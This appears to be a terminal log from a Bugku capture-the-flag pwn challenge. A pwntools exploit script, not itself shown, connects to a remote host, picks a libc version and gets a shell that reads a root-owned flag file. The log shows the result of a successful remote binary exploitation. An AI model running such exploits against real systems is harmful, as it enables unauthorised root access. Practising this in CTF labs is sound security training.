 rootadmin@rootadmin-virtual-machine:~/桌面/something/bugku$ python3 exp2.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[*] '/home/rootadmin/桌面/something/bugku/main'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to 47.122.1.211 on port 9999: Done
[+] There are multiple libc that meet current constraints :
0 - libc-2.29-21.mga7.i586
1 - libc-2.17-7.2.mga3.x86_64
2 - libc-2.30-5.fc31.x86_64
3 - libc6-i386_2.24-11+deb9u4_amd64
4 - libc-2.32.9000-4.fc34.x86_64
5 - musl_1.1.24-1_amd64
6 - musl_1.1.21-2_i386
7 - libc-2.29-22.mga7.i586
8 - libc-2.33-7.mga9.x86_64_2
9 - libc6_2.13-24ubuntu3_amd64
[+] Choose one : 3
[*] Switching to interactive mode
plz input your name:
$ cat /root/flag
flag{8e67fe206c15c0341ddab65f62d537c0} PS: port 8080
$